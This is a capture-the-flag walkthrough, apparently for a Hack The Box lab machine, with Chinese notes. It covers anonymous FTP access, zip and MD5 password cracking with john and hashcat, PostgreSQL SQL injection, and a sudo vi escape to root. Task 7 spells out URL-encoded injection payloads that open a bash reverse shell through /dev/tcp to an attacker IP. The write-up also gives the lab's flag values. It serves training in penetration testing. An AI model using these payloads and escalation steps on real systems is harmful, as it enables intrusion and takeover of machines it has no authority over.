Task 1
Besides SSH and HTTP, what other service is hosted on this box?
(除了SSH和HTTP,这个盒子上还托管了什么其他服务)
# nmap -sS -T4 10.129.230.43 --min-rate 1000

ftp
Task 2
This service can be configured to allow login with any password for specific username. What is that username?
(这个服务可以配置为允许特定用户名使用任何密码登录。那个用户名是什么?)

anonymous
Task 3
What is the name of the file downloaded over this service?
(在这个服务上下载的文件的名称是什么?)
backup.zip
Task 4
What script comes with the John The Ripper toolset and generates a hash from a password protected zip archive in a format to allow for cracking attempts?
(John The Ripper哪个脚本可以爆破zip密码)


zip2john模块将ZIP转换为哈希
zip2john
Task 5
What is the password for the admin user on the website?
(网站管理员密码是多少?)
$ zip2john backup.zip > hashes$ cat hashes

-wordlist.txt-
admin
admin123
password
password123
741852963
741852962
$ john -wordlist=./wordlist.txt hashes


A

B
$ echo 2cb42f8734ea607eefed3b70af13bbd3 > hash
$ hashcat -a 0 -m 0 hash /usr/share/wordlists/rockyou.txt


qwerty789
Task 6
What option can be passed to sqlmap to try to get command execution via the sql injection?
(sqlmap的什么选项可以进入shell命令交互窗口)

--os-shell
Task 7
What program can the postgres user run as root using sudo?
(postgres用户可以使用sudo作为root运行哪个程序?)
http://10.129.95.174/dashboard.php?search=a';DROP TABLE IF EXISTS res; -- -
http://10.129.95.174/dashboard.php?search=a';CREATE TABLE res(cmd_output text); -- -
http://10.129.95.174/dashboard.php?search=a';COPY res FROM PROGRAM 'bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.6%2F10032%200%3E%261%22'; -- -
一定要将payload进行url编码

$ cat /var/www/html/dashboard.php

将获取到的账户密码通过更加稳定的ssh进行连接

$ sudo -l
查看列出当前用户可以以超级用户权限执行的命令

可以用/bin/vi以root权限操作pg_hba.conf
vi
User Flag
$ cat user.txt

ec9b13ca4d6229cd5cc1e09980965bf7
Root Flag

sudo的配置文件限制了只允许使用特定路径的vi命令。这个路径是/bin/vi,而不是你尝试使用的/etc/postgresql/11/main/pg_hba.conf。所以,当你尝试执行sudo命令来编辑/etc/postgresql/11/main/pg_hba.conf文件时,由于sudo的配置限制,你得到了一个错误。这个错误告诉你,用户postgres不能以root身份执行你尝试的命令,因为sudo只允许使用/bin/vi路径的vi命令
A
:!/bin/sh 是一个vi编辑器的命令,它用于在vi编辑器的命令行模式下执行shell命令。具体来说,:! 是vi编辑器命令行模式下执行外部命令的开头,后面跟着要执行的shell命令/bin/sh。在这个例子中,它启动了一个新的shell进程(通常是Bourne shell或其变种),并执行/bin/sh。
:!/bin/sh 是在vi编辑器中直接执行一个shell命令
:!/bin/sh
B
:set shell=/bin/bash ; :shell 是另一个vi编辑器的命令,它用于设置vi编辑器的外部shell。在这个例子中,它将vi编辑器的外部shell设置为/bin/bash,这意味着在以后执行外部命令时,vi将使用Bash shell而不是默认的shell。这样做可以影响vi编辑器在执行外部命令时使用的shell的行为,包括命令补全、命令历史等。
:set shell=/bin/bash ; shell 是设置vi编辑器在执行外部命令时使用的shell。前者是执行命令的动作,后者是配置vi编辑器的行为。
:set shell=/bin/bash
:shell


dd6e058e814260bc70e9bbdef2715849
Path
ftp匿名访问网站源码泄露->zip2john爆破zip密码->查看泄露源码->登录页面->sql注入命令执行->dashboard.php泄露密码ssh登录->sudo -l 发现用户在/bin/vi可以以root权限编辑/etc/postgresql/11/main/pg_hba.conf文档->利用:[shell]进行提权





